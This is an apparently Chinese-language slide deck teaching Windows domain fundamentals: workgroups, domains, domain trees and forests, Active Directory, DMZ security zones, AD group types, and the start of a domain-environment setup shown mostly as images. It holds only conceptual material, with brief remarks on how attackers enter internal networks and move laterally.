Slide 1
域环境搭建

Slide 2
基础知识
01

Slide 3
基础知识-内网
内网也指局域网(LocalAreaNetwork,LAN)，是指在某一区域内由多台计算机互连而成的计算机组，组网范围通常在数千米以内。在局域网中，可以实现文件管理、应用软件共享、打印机共享、工作组内的日程安排、电子邮件和传真通信服务等。内网是封闭的，可以由办公室内的两台计算机组成，也可以由一个公司内的大量计算机组成。
在研究内网的时候，经常会听到工作组、域、域控制器、父域、子域、域树、域森林（也称域林或林 )、活动目录、DMZ、域内权限等名词。它们到底指的是什么，又有何区别？

Slide 4
基础知识-工作组
在一个大型单位里，可能有成百上千台计算机互相连接组成局域网，它们都会列在”网络“（网上邻居）内。如果不对这些计算机进行分组，网络的混乱程度是可想而知的。
为了解决这一问题，产生了工作组(Work Group)这个概念。将不同的计算机按功能（或部门）分别列入不同的工作组，例如技术部的计算机都列入“技术部”工作组、行政部的计算机都列入“行政部”工作组。要想访问某个部门的资源，只要在“网络”里双击该部门的工作组名，就可以看到该部门的所有计算机了。相比不分组的情况，这样的情况有序得多（尤其对大型局域网来说 ）。处在同一交换机下的“技术部”工作组和“行政部”工作组，如图所示。

Slide 5


基础知识-工作组
如何修改工作组

Slide 6
基础知识-工作组
如果输入的工作组的名称在网络中不存在，就相当于新建了一个工作组（当然，暂时只有当前这台计算机在该工作组内）。单击“确定”按钮，Windows会提示需要重新启动。在重新启动之后进入“网络”，就可以看到所加入的工作组的成员了。当然，也可以退出工作组（只要修改工作组的名称即可），不过在网上别人照样可以访问你的共享资源。
这时在网络中，别人可以访问我们的共享资源，我们也可以加人同一网络中的任何工作组。工作组就像一个可以自由进入和退出的社团，方便同组的计算机互相访问。工作组没有集中管理作用，工作组里的所有计算机都是对等的（没有服务器和客户机之分）。

Slide 7

基础知识-域
假设有这样的应用场景：一个公司有200台计算机，我们希望某台计算机的账户JACK可以访问每台计算机的资源或者在每台计算机上登录。那么，在工作组环境中，我们必须在这200台计算机各自的 SAM 数据库中创建 JACK 这个账户。一旦 JACK 想要更换密码，必须进行 200次更改密码的操作！这个场景中只有 200台计算机，如果有5000台计算机或者上万台计算机呢？管理员会“抓狂”的。这就是一个典型的域环境应用场景。

Slide 8
基础知识-域
域(Domain)是一个有安全边界的计算机集合（安全边界的意思是，在两个域中，一个域中的用户无法访问另一个域中的资源）。可以简单地把域理解成升级版的工作组。与工作组相比，域的安全管理控制机制更加严格。用户要想访问域内的资源，必须以合法的身份登录域，而用户对域内的资源拥有什么样的权限，还取决于用户在域内的身份。
域控制器(Domain Controller，DC)是域中的一台类似管理服务器的计算机，我们可以形象地将它理解为一个单位的门禁系统。域控制器负责所有连人的计算机和用户的验证工作。域内的计算机如果想互相访问，都要经过域控制器的审核。

Slide 9
基础知识-域
域的分类
单域
父域、子域
域树（tree）
域森林（forest）
DNS服务器

Slide 10
基础知识-域
单域
通常，在一个地理位置固定的小公司里，建立一个域就可以满足需求。在一个域内，一般要有至少两台域服务器，一台作为DC，另一台作为备份DC。活动目录的数据库（包括用户的账号信息）是存储在 DC中的，如果没有备份 DC，一旦 DC瘫痪了，域内的其他用户就不能登录该域了。如果有一台备份 DC，至少该域还能正常使用（把瘫痪的 DC恢复即可）。

Slide 11
基础知识-父域和子域
父域和子域
出于管理及其他需求，需要在网络中划分多个域。第一个域称为父域，各分部的域称为该域的子域。例如，一个大公司的各个分公司位于不同的地点，就需要使用父域及子域。如果把不同地点的分公司放在同一个域内，那么它们之间在信息交互（包括同步、复制等）上花费的时间就会比较长，占用的带宽也会比较大（在同一个域内，信息交互的条目是很多的，而且不会压缩；在不同的域之间，信息交互的条目相对较少，而且可以压缩）。这样处理有一个好处，就是分公司可以通过自己的域来管理自己的资源。还有一种情况是出于安全策略的考虑（每个域都有自己的安全策略）。例如，一个公司的财务部希望使用特定的安全策略（包括账号密码策略等），那么可以将财务部作为一个子域来单独管理。

Slide 12
基础知识
域树
域树(Tree)是多个域通过建立信任关系组成的集合。一个域管理员只能管理本域,不能访问或者管理其他域。如果两个域之间需要互相访问，则需要建立信任关系(TrustRelation)。信任关系是连接不同域的桥梁。域树内的父域与子域，不但可以按照需要互相管理，还可以跨网络分配文件和打印机等设备及资源，从而在不同的域之间实现网络资源的共享与管理、通信及数据传输。在一个域树中,父域可以包含多个子域。子域是相对父域来说的，指的是域名中的每一个段。各子域之间用点号隔开，一个“.”代表一个层次。放在域名最后的子域称为最高级子域或一级域，它前面的子域称为二级域。例如，域 beijing.test.com的级别比域test.com低（域 beijing.test.com有两个层次，而域 test.com 只有一个层次）。再如，域 fc.beijing.test.com 的级别比域 beijing.test.com 低。可以看出，子域只能使用父域的名字作为其域名的后缀，也就是说，在一个域树中，域的名字是连续的，如图所示。

Slide 13

基础知识-域树
域树结构图

Slide 14
基础知识-域森林
域森林
域森林(Forest)是指多个域树通过建立信任关系组成的集合。例如，在一个公司兼并场景中某公司使用域树 test.com，被兼并的公司本来有自己的域树 test.net（或者在需要为被兼并公司建立具有自己特色的域树时 ），域树 test.net 无法挂在域树 test.com下。所以，域树 test.com 与域树test.net之间需要通过建立信任关系来构成域森林。通过域树之间的信任关系，可以管理和使用整个域森林中的资源，并保留被兼并公司自身原有的特性，如图所示。

Slide 15

基础知识
域森林结构图

Slide 16
基础知识-域名服务器
域名服务器(DomainNameServer，DNS)是指用于实现域名(Domain Name)和与之相对应的IP地址(IP Address)转换的服务器。从对域树的介绍中可以看出，域树中的域名和 DNS域名非常相似。而实际上，因为域中的计算机是使用 DNS来定位域控制器、服务器及其他计算机、网络服务的，所以域的名字就是 DNS域的名字。在内网渗透测试中，大都是通过寻找 DNS服务器来确定域控制器的位置的（DNS服务器和域控制器通常配置在同一台机器上）。

Slide 17
基础知识-活动目录
活动目录(Active Directory，AD)是指域环境中提供目录服务的组件。
目录用于存储有关网络对象（例如用户、组、计算机、共享资源、打印机和联系人等）的信息。目录服务是指帮助用户快速、准确地从目录中找到其所需要的信息的服务。活动目录实现了目录服务，为企业提供了网络环境的集中式管理机制。
如果将企业的内网看成一本字典，那么内网里的资源就是字典的内容，活动目录就相当于字典的索引。也就是说，活动目录存储的是网络中所有资源的快捷方式，用户可以通过寻找快捷方式来定位资源。
在活动目录中，管理员不需要考虑被管理对象的地理位置，只需要按照一定的方式将这些对象放置在不同的容器中。这种不考虑被管理对象的具体地理位置的组织框架称为逻辑结构。

Slide 18
基础知识
活动目录主要提供以下功能：
账号集中管理：所有账号均存储在服务器中，以便执行命令和重置密码等。
软件集中管理：统一推送软件、安装网络打印机等。利用软件发布策略分发软件，可以让用户自由选择需要安装的软件。
环境集中管理：统一客户端桌面、IE、TCP/IP协议等设置。
增强安全性：统一部署杀毒软件和病毒扫描任务、集中管理用户的计算机权限、统一制定要用户密码策略等。可以监控网络，对资料进行统一管理。
更可靠，更短的宕机时间：例如，利用活动目录控制用户访问权限，利用群集、负载均衡等技术对文件服务器进行容灾设置。网络更可靠，宕机时间更短。
活动目录是微软提供的统一管理基础平台，ISA、Exchange、SMS等都依赖这个平台

Slide 19
基础知识
域控制器和活动目录的区别
如果网络规模较大，就要把网络中的众多对象，例如计算机、用户、用户组、打印机、共享文件等，分门别类、并然有序地放在一个大仓库中，并将检索信息整理好，以便查找、管理和使用这些对象（资源）。这个拥有层次结构的数据库，就是活动目录数据库，简称AD库。
那么，我们应该把这个数据库放在哪台计算机上呢？要实现域环境，其实就是要安装 AD。如果内网中的一台计算机上安装了 AD，它就变成了DC（用于存储活动目录数据库的计算机）。回顾之前的例子：在域环境中，只需要在活动目录中创建 JACK账户一次，就可以在 200台计算机中的任意一台上使用该账户登录；如果要更改 JACK账户的密码，只需要在活动目录中更改一次就可以了。

Slide 20
基础知识
划分安全域的目的是将一组安全等级相同的计算机划入同一个网段。这个网段内的计算机拥有相同的网络边界，并在网络边界上通过部署防火墙来实现对其他安全域的网络访问控制策略(NACL)，从而对允许哪些地址访问此域、允许此域访问哪些IP地址和网段进行设置。这些措施，将使得网络风险最小化，当攻击发生时，可以尽可能地将威胁隔离，从而降低对域内计算机的影响。
一个典型的中小型内网的安全域划分，如图所示，一个虚线框表示一个安全域（也是网络的边界，一般分为 DMZ 和内网），通过硬件防火墙的不同端口实现隔离。

Slide 21

基础知识-安全域

Slide 22
基础知识-安全域
在一个用路由器连接的内网中，可以将网络划分为三个区域：
安全级别最高的内网
安全级别中等的 DMZ
安全级别最低的外网(Intermet)
这三个区域负责完成不同的任务，因此需要设置不同的访问策略。

Slide 23
基础知识-安全域
DMZ称为隔离区，是为了解决安装防火墙后外部网络不能访问内部网络服务器的问题而设立的一个非安全系统与安全系统之间的缓冲区。DMZ位于企业内部网络和外部网络之间。可以在DMZ 中放置一些必须公开的服务器设施，例如企业 Web 服务器、FTP服务器和论坛服务器等。DMZ是对外提供服务的区域，因此可以从外部访问。

Slide 24
基础知识-安全域
在配置一个拥有 DMZ 的网络时，通常需要定义如下访问控制策略，以实现其屏障功能。
内网可以访问外网：内网用户需要自由地访问外网。在这一策略中，防火墙需要执行NAT
内网可以访问 DMZ：此策略使内网用户可以使用或者管理 DMZ 中的服务器。
外网不能访问内网：这是防火墙的基本策略。内网中存储的是公司内部数据，显然，这些数据一般是不允许外网用户访问的(如果要访问，就要通过 VPN 的方式来进行)。
外网可以访问DMZ：因为DMZ中的服务器需要为外界提供服务，所以外网必须可以访问 DMZ。同时，需要由防火墙来完成从对外地址到服务器实际地址的转换。
DMZ 不能访问内网：如果不执行此策略，当攻击者攻陷 DMZ时，内网将无法受到保护。
DMZ不能访问外网：此策略也有例外。例如，在DMZ中放置了邮件服务器，就要允许访问外网，否则邮件服务器无法正常工作。

Slide 25
基础知识-安全域
内网又可以分为办公区和核心区：
办公区:公司员工日常的工作区，一般会安装防病毒软件、主机入侵检测产品等。办公区一般能够访问 DMZ。如果运维人员也在办公区，那么部分主机也能访问核心数据区(很多大企业还会使用堡垒机来统一管理用户的登录行为)。攻击者如果想进人内网，一般会使用鱼叉攻击、水坑攻击，当然还有社会工程学手段。办公区人员多而杂，变动也很频繁，在安全管理上可能存在诸多漏洞，是攻击者进入内网的重要途径之一。
核心区:存储企业最重要的数据、文档等信息资产，通过日志记录、安全审计等安全措施进行严密的保护，往往只有很少的主机能够访问。从外部是绝难直接访问核心区的。一般来说，能够直接访问核心区的只有运维人员或者IT部门的主管，所以，攻击者会重点关注这些用户的信息(攻击者在内网中进行横向移动攻击时，会优先查找这些主机)。

Slide 26

基础知识
域中计算机的分类
域控制器
域控制器用于管理所有的网络访问，包括登录服务器、访问共享目录和资源。域控制器中存储了域内所有的账户和策略信息，包括安全策略、用户身份验证信息和账户信息。
成员服务器
成员服务器是指安装了服务器操作系统并加入了域、但没有安装活动目录的计算机，其主要任务是提供网络资源。成员服务器的类型通常有文件服务器、应用服务器、数据库服务器、Web服务器、邮件服务器、防火墙、远程访问服务器、打印服务器等。
客户机
域中的计算机可以是安装了其他操作系统的计算机，用户利用这些计算机和域中的账户就可以登录域。这些计算机被称为域中的客户机。域用户账号通过域的安全验证后，即可访问网络中的各种资源。
独立服务器
独立服务器和域没有关系。如果服务器既不加人域，也不安装活动目录，就称其为独立服务器。独立服务器可以创建工作组、与网络中的其他计算机共享资源，但不能使用活动目录提供的任何服务。

Slide 27

基础知识
组(Group)
是用户账号的集合。通过向一组用户分配权限，就可以不必向每个用户分别分配权限。例如，管理员在日常工作中，不必为单个用户账号设置独特的访问权限，只需要将用户账号放到相应的安全组中。管理员通过配置安全组访问权限，就可以为所有加人安全组的用户账号配置同样的权限。使用安全组而不是单个的用户账号，可以大大简化网络的维护和管理工作。

Slide 28
基础知识
域本地组
多域用户访问单域资源（访问同一个域），可以从任何域添加用户账号、通用组和全局组，但只能在其所在域内指派权限。域本地组不能嵌套在其他组中。域本地组主要用于授予本域内资源的访问权限。
全局组
单域用户访问多域资源（必须是同一个域中的用户），只能在创建该全局组的域中添加用户和全局组。可以在域森林的任何域内指派权限。全局组可以嵌套在其他组中。
通用组
通用组的成员来自域森林中任何域的用户账号、全局组和其他通用组，可以在该域森林的任何域中指派权限，可以嵌套在其他组中，非常适合在域森林内的跨域访问中使用。不过，通用组的成员不是保存在各自的域控制器中的，而是保存在全局编录(GC)中的，任何变化都会导致全林复制。

Slide 29
域环境搭建
02

Slide 30


域环境搭建

Slide 31


域环境搭建

Slide 32


域环境搭建

Slide 33


域环境搭建
固定IP，修改计算机名称

Slide 34


